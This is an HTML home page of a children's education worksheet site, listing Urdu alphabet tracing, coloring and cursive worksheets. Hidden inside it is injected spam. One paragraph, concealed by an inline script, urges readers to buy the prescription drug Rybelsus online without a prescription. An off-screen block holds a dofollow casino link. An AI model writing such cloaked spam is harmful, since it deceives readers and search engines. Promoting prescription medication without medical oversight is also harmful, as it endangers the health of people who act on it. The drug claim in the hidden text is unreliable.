	<li id="menu-item-28097" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28097"><a href="https://educationworksheet.com/worksheet-categories/english/grammar/word-meanings/">Word Meanings</a></li>
	<li id="menu-item-28098" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28098"><a href="https://educationworksheet.com/worksheet-categories/english/prefixes-and-suffixes/">Prefixes and Suffixes</a></li>
	<li id="menu-item-28099" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28099"><a href="https://educationworksheet.com/worksheet-categories/english/vocabulary/">Vocabulary</a></li>
	<li id="menu-item-28100" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28100"><a href="https://educationworksheet.com/worksheet-categories/english/homonyms/">Homonyms</a></li>
	<li id="menu-item-28101" class="menu-item menu-item-type-taxonomy menu-item-object-worksheet_categories menu-item-28101"><a href="https://educationworksheet.com/worksheet-categories/english/homophones/">Homophones</a></li>
</ul>
</li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
				<div data-elementor-type="wp-page" data-elementor-id="1046" class="elementor elementor-1046">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57d1228 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57d1228" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-782075c" data-id="782075c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f50a678 elementor-widget elementor-widget-heading" data-id="f50a678" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">New Worksheet Ideas To Keep Your Students Motivated - Education Worksheet</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-949c566 elementor-widget elementor-widget-text-editor" data-id="949c566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://educationworksheet.com/28322-2/">Educational</a> worksheets are instructional materials used by educators to help students practice and reinforce <a href="https://educationworksheet.com/28319-2/">concepts</a> taught in the classroom. They are typically <a href="https://educationworksheet.com/28320-2/">printed</a> on paper and may include a variety of activities, such as Tracing, fill-in-the-blank questions, multiple-choice questions, matching exercises, and problem-solving tasks.
<script type="text/javascript"> function get_style () { return "none"; } function end_ () { document.getElementById('commerce').style.display = get_style(); } </script>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ee35a9" data-id="1ee35a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-901cb3c elementor-widget elementor-widget-image" data-id="901cb3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="418" height="217" src="https://educationworksheet.com/wp-content/uploads/2023/03/banner-img.webp" class="attachment-large size-large wp-image-1074" alt="Worksheet Ideas" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/banner-img.webp 418w, https://educationworksheet.com/wp-content/uploads/2023/03/banner-img-300x156.webp 300w" sizes="(max-width: 418px) 100vw, 418px" title="New Worksheet Ideas to Keep Your Students Motivated 1">													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63fd759 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63fd759" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bc72aa" data-id="2bc72aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-137df33 elementor-widget elementor-widget-spacer" data-id="137df33" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb9188f elementor-widget elementor-widget-text-editor" data-id="bb9188f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #374151; font-family: Söhne, ui-sans-serif, system-ui, -apple-system, 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: pre-wrap; background-color: #f7f7f8;">Enhance learning and engagement with our extensive collection of education worksheets. Explore a wide range of subjects, including math, science, language arts, and more, through interactive and engaging activities. Our educational worksheets are designed to support classroom learning, homeschooling, and independent study. Start exploring our diverse selection of worksheets and empower students with valuable knowledge and skills.</span>
<p id="commerce">Our collection of educational worksheets covers a wide range of subjects, from math and science to language arts and beyond. These worksheets are designed not only to support classroom learning, but also as a useful tool for homeschooling and independent study. By offering a variety of learning activities, educators and parents can ensure that students remain engaged while gaining valuable knowledge and skills. Whether you are looking to enhance a lesson plan or provide students with additional practice, our worksheets offer the flexibility to accommodate a variety of learning styles. Give your students the opportunity to explore our wide selection of worksheets that will help them deepen their understanding and improve their performance in a variety of subjects. Just as it is important to provide students with the right educational tools, it is also important to take care of their health. For those managing type 2 diabetes, you can <a href="https://iaf.org/statement-about-treatment/" rel="nofollow noopener" target="_blank">buy Rybelsus online</a> at a low price to effectively manage your glucose levels. If you want to learn more about the medicine Rybelsus, follow this link to learn more about how it works and the benefits it offers. Additionally, you can buy Rybelsus without a prescription, making it an affordable option for managing your health. In both education and health care, access to the right resources is key to long-term success. Whether it’s educational worksheets or reliable treatments like Rybelsus, the right tools can make all the difference.</p>
Education Worksheets cover the any of the single subject such that:
<ul>
 	<li><strong>Math:</strong> These typically include problems related to arithmetic, algebra, geometry, and other mathematical concepts.</li>
 	<li><strong>Reading and writing:</strong> These may include exercises related to reading comprehension, vocabulary building, grammar, and creative writing.</li>
 	<li><strong>Science:</strong> These may cover topics such as biology, chemistry, physics, earth science, and more.</li>
 	<li><strong>Social studies:</strong> These may focus on history, geography, economics, government, and other social studies topics.</li>
</ul><script type="text/javascript"> end_(); </script>
Educational material can be an effective tool for reinforcing learning and helping puple develop skills and knowledge in a particular subject area.						</div>
				</div>
				<div class="elementor-element elementor-element-1893e8a elementor-widget elementor-widget-html" data-id="1893e8a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="position: absolute; left: -1423117px;">
Learning should be not only useful, but also fun. A variety of educational materials that reinforce knowledge in a playful way can help. The Education Worksheet website offers a variety of worksheet ideas that include logic exercises, matching exercises, creative challenges, and more. These materials make learning more interactive and fun, helping students to better absorb information.
Sometimes it's good to change the environment and take your mind off the learning process by switching to something less serious, but no less exciting. That's why a variety of entertainment plays an important role in everyday life. In addition to traditional ways to relax, there are also online platforms that offer exciting games and bonus programs. Among them, <a href="https://casinocresus.ch/" rel="dofollow noopener" target="_blank">Cresus Casino</a>> is worth mentioning, which offers a large selection of games and interesting offers for new and regular users.
The combination of educational and entertaining elements helps to maintain a balance between study and recreation. Quality worksheets from Education Worksheet make classes more productive, and the opportunity to switch to exciting games allows you to relieve your mind after intensive study. The key is to find harmony between learning and relaxation.
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82f113a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82f113a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2454c88" data-id="2454c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce1727 elementor-widget elementor-widget-heading" data-id="1ce1727" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Educational Worksheets</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2709ea5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2709ea5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0afab29" data-id="0afab29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b78d189 elementor-grid-eael-col-1 elementor-grid-tablet-eael-col-2 elementor-grid-mobile-eael-col-1 elementor-widget elementor-widget-eael-post-grid" data-id="b78d189" data-element_type="widget" data-settings="{&quot;eael_post_grid_columns&quot;:&quot;eael-col-1&quot;,&quot;eael_post_grid_columns_tablet&quot;:&quot;eael-col-2&quot;,&quot;eael_post_grid_columns_mobile&quot;:&quot;eael-col-1&quot;}" data-widget_type="eael-post-grid.default">
				<div class="elementor-widget-container">
			<div id="eael-post-grid-b78d189" class="eael-post-grid-container">
            <div class="eael-post-grid eael-post-appender eael-post-appender-b78d189 eael-post-grid-style-one" data-layout-mode="grid"><article class="eael-grid-post eael-post-grid-column" data-id="887">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/57-creative-tracing-urdu-alphabets-worksheets/"></a></div><div class="eael-entry-thumbnail ">
                <img decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0008-300x169.jpg" class="attachment-medium size-medium wp-image-1378" alt="Tracing Urdu Alphabets" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0008-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0008-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0008-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0008-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0008.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 2">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/57-creative-tracing-urdu-alphabets-worksheets/" title="57 Creative Tracing Urdu Alphabets Worksheets">57 Creative Tracing Urdu Alphabets Worksheets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Discover 57 Creative Tracing Urdu Alphabets Worksheets for a captivating...</p><a href="https://educationworksheet.com/worksheets/57-creative-tracing-urdu-alphabets-worksheets/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="958">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/half-shapes-of-urdu-alphabets/"></a></div><div class="eael-entry-thumbnail ">
                <img decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0010-300x169.jpg" class="attachment-medium size-medium wp-image-1380" alt="Half Shapes of Urdu Alphabets" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0010-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0010-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0010-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0010-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0010.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 3">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/half-shapes-of-urdu-alphabets/" title="Half Shapes of Urdu Alphabets">Half Shapes of Urdu Alphabets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Half Shapes of Urdu Alphabets are also known as "Nukta"...</p><a href="https://educationworksheet.com/worksheets/half-shapes-of-urdu-alphabets/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1098">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/abc-coloring-pages/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0005-300x169.jpg" class="attachment-medium size-medium wp-image-1375" alt="Cursive LowerCase coloring" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0005-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0005-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0005-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0005-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0005.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 4">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/abc-coloring-pages/" title="abc coloring pages">abc coloring pages</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>ABC coloring pages</p><a href="https://educationworksheet.com/worksheets/abc-coloring-pages/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1138">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/a-to-z-alphabet-coloring-pages/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0004-300x169.jpg" class="attachment-medium size-medium wp-image-1374" alt="tracing and coloring lowercase alphabets" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0004-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0004-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0004-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0004-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0004.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 5">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/a-to-z-alphabet-coloring-pages/" title="26 Free A to Z alphabet coloring pages">26 Free A to Z alphabet coloring pages</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>A to Z alphabet coloring pages</p><a href="https://educationworksheet.com/worksheets/a-to-z-alphabet-coloring-pages/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1200">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/coloring-alphabets/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0003-300x169.jpg" class="attachment-medium size-medium wp-image-1373" alt="Coloring alphabets" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0003-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0003-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0003-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0003-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0003.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 6">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/coloring-alphabets/" title="26 Coloring alphabets Pages for Kids: Fun and Educational Printables">26 Coloring alphabets Pages for Kids: Fun and Educational Printables</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Coloring alphabets worksheets can be a helpful tool for young...</p><a href="https://educationworksheet.com/worksheets/coloring-alphabets/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1234">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/coloring-pages/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0007-300x169.jpg" class="attachment-medium size-medium wp-image-1377" alt="Uppercase Cursive Alphabets" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0007-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0007-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0007-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0007-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0007.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 7">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/coloring-pages/" title="Fun and Engaging 26 Preschool Alphabet Coloring Pages: Boost Creativity and Learning!">Fun and Engaging 26 Preschool Alphabet Coloring Pages: Boost Creativity and Learning!</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Preschool Alphabet Coloring Pages for kids are activity sheets designed...</p><a href="https://educationworksheet.com/worksheets/coloring-pages/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1266">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/animal-coloring-pages/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0001-1-300x169.jpg" class="attachment-medium size-medium wp-image-1371" alt="Animal coloring pages" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0001-1-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0001-1-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0001-1-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0001-1-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0001-1.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 8">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/animal-coloring-pages/" title="39 Animal Coloring Pages for Kids to Learn and Enjoy">39 Animal Coloring Pages for Kids to Learn and Enjoy</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>In this article you will get to know that what...</p><a href="https://educationworksheet.com/worksheets/animal-coloring-pages/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1388">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/coloring-pages-for-kids/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0002-300x169.jpg" class="attachment-medium size-medium wp-image-1372" alt="picture coloring pages" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0002-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0002-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0002-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0002-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0002.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 9">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/coloring-pages-for-kids/" title="Printable Coloring Pages for Kids and Adults">Printable Coloring Pages for Kids and Adults</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>In this artical you will get know what are the...</p><a href="https://educationworksheet.com/worksheets/coloring-pages-for-kids/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1487">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/uppercase-cursive-tracing/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0008-1-300x169.jpg" class="attachment-medium size-medium wp-image-1514" alt="uppercase cursive tracing" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0008-1-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0008-1-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0008-1-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0008-1-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0008-1.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 10">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/uppercase-cursive-tracing/" title="26 Free Printable Uppercase Cursive Tracing Worksheets: Perfect for Beginners!">26 Free Printable Uppercase Cursive Tracing Worksheets: Perfect for Beginners!</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Uppercase cursive writing is a style of handwriting that is...</p><a href="https://educationworksheet.com/worksheets/uppercase-cursive-tracing/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1519">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/cursive-writing-tracing/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0016-300x169.jpg" class="attachment-medium size-medium wp-image-1546" alt="Cursive writing tracing" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0016-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0016-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0016-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0016-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0016.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 11">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/cursive-writing-tracing/" title="Mastering Cursive Writing Tracing: Tips and Tricks 26 Practice worksheets">Mastering Cursive Writing Tracing: Tips and Tricks 26 Practice worksheets</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>Cursive writing tracing worksheets are educational materials designed to help...</p><a href="https://educationworksheet.com/worksheets/cursive-writing-tracing/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1552">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/cursive-writing-capital/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0020-300x169.jpg" class="attachment-medium size-medium wp-image-1560" alt="cursive capital letters" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0020-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0020-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0020-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0020-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0020.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 12">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/cursive-writing-capital/" title="A Guide to Perfecting Cursive Writing Capital">A Guide to Perfecting Cursive Writing Capital</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>cursive writing capital</p><a href="https://educationworksheet.com/worksheets/cursive-writing-capital/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1568">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/cursive-lowercase-letters/"></a></div><div class="eael-entry-thumbnail ">
                <img loading="lazy" decoding="async" width="300" height="169" src="https://educationworksheet.com/wp-content/uploads/2023/03/0015-300x169.jpg" class="attachment-medium size-medium wp-image-1576" alt="cursive lowercase letters" srcset="https://educationworksheet.com/wp-content/uploads/2023/03/0015-300x169.jpg 300w, https://educationworksheet.com/wp-content/uploads/2023/03/0015-1024x576.jpg 1024w, https://educationworksheet.com/wp-content/uploads/2023/03/0015-768x432.jpg 768w, https://educationworksheet.com/wp-content/uploads/2023/03/0015-1536x864.jpg 1536w, https://educationworksheet.com/wp-content/uploads/2023/03/0015.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="New Worksheet Ideas to Keep Your Students Motivated 13">
            </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://educationworksheet.com/worksheets/cursive-lowercase-letters/" title="A Guide to Perfecting Cursive Lowercase Letters">A Guide to Perfecting Cursive Lowercase Letters</a></h2></header><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><p>cursive lowercase letters is a form of handwriting where letters...</p><a href="https://educationworksheet.com/worksheets/cursive-lowercase-letters/" class="eael-post-elements-readmore-btn">Read More</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post eael-post-grid-column" data-id="1580">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><div class="eael-entry-overlay fade-in"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i><a href="https://educationworksheet.com/worksheets/cursive-abcd-capital-and-small/"></a></div><div class="eael-entry-thumbnail ">
